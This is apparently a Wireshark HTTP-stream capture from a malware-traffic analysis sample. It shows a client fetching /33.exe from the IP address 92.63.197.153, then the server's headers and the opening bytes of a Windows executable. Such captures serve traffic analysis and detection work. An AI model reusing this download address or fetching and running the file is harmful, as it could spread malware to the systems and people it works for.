 Wireshark · Follow HTTP Stream (tcp.stream eq 1) · samp29.pcapng
GET /33.exe HTTP/1.1
Accept: text/*, application/exe, application/zlib, application/gzip, application/applefile
User-Agent: WinInetGet/0.1
Host: 92.63.197.153
Connection: Keep-Alive
Cache-Control: no-cache
HTTP/1.1 200 OK
Server: nginx/1.14.0 (Ubuntu)
Date: Sat, 04 May 2019 06:08:45 GMT
Content-Type: application/octet-stream
Content-Length: 233984
Last-Modified: Sat, 04 May 2019 03:49:25 GMT
ETag: "5ccd0bc5-39200"
Accept-Ranges: bytes
Age: 736
Warning: 110 squid "Response is stale"
X-Cache: HIT from VideoCacheBox/B07A570F81E84C02206DDC8BF833C0768EED0A95
Connection: keep-alive
MZ......................@............................................. .!..L.!This program cannot be run in DOS
mode.
$.........P...>...>...>.......>.......>..<E...>...?...>.......>.......>.......>.Rich..>.........................PE..
L.....i[..............
..J...|...............`....@.............................................................................x....
0..8:...................p..x.....................................................`...............................text